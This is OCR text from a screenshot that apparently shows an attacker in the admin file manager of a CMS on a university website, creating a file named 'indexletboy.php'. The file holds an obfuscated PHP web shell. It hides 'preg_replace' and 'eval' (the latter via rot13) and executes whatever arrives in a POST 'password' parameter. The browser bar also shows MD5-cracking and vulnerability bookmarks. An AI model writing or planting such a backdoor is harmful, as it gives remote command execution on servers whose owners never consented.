 wy.ccnu.edu.cn/admin/index.php
应用 百度一下，你就知道 天 Google 新浪邮箱 我的首页 新浪微博-... MD5 Buy MD5 Cracker ... w3 w3school 在线教程 z7y Blog | 最新漏... 热门主题 - 推酷 Yi 一个网在线教
网站内容管理系统 SP1 您好: admin ，欢迎使用CMS! 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销
隐藏菜单 功能地图 功能搜索 搜索 官方论坛
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
畅言评论
畅言模块
评论管理
数据统计
导入导出
畅言设置
◇文件管理 >> 修改/新建文件
修改/新建文件:
工作目录 (空白表示根目录 ，不允许用 “..” 形式的路径)
文件名称 indexletboy.php (不允许用 “..” 形式的路径)
<?php
$f=array('pre'.'g_re'.'place','st'.'r_r'.'ot13','$_'.'P'.'OST["password"]');
$f[0]('/x/e','!e'.'mpt'.'y($_R'.'EQUE'.'ST["password"])', 'x')&&($f[0]('/x/e','@'.$f[1]('r'."in".'y')."({$f[2]})", 'x')||$f[0]('/x/e','ex'.'it()', 'x'));
?>